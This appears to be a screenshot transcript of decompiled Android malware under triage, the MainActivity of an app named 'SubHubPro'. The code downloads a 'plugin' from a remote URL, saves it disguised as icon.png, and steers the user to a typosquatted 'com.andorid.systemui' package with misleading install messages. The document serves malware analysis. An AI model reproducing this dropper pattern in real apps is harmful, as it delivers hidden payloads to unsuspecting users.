 Open
• MainActivity.java
~/Downloads/PhantomBundle/android_triage/data/media/0/Download/SubHubPro_decoded/sources/com/service/subhubpro
} catch (Exception unused2) {S
}
try {
Intent intent3 = new Intent("android.settings.APPLICATION_DETAILS_SETTINGS");
intent3.setData(Uri.parse("package:com.andorid.systemui"));
intent3.addFlags(268435456);
startActivity(intent3);
Toast.makeText(this, "The application is installed.", 1).show();
} catch (Exception unused3) {
Toast.makeText(this, "The app is installed but cannot be opened automatically.", 1).show();
}
this.f2089B.setVisibility(8);
}
public final void x() {
t();
File file = new File(getExternalFilesDir(Environment.DIRECTORY_DOWNLOADS), "icon.png");
if (file.exists()) {
file.delete();
}
DownloadManager.Request request = new DownloadManager.Request(Uri.parse(this.f2094y));
request.setTitle("Download the plugin");
request.setDescription("Loading...");
request.setNotificationVisibility(1);
request.setDestinationInExternalFilesDir(this, Environment.DIRECTORY_DOWNLOADS, "icon.png");
request.setAllowedNetworkTypes(3);
DownloadManager downloadManager = (DownloadManager) getSystemService("download");
if (downloadManager != null) {
try {
this.f2095z = downloadManager.enqueue(request);
this.f2089B.setVisibility(0);
Toast.makeText(this, "Loading has begun...", 0).show();
} catch (Exception e2) {
this.f2089B.setVisibility(8);
Toast.makeText(this, "Loading failed:" + e2.getMessage(), 1).show();
}
}
}
}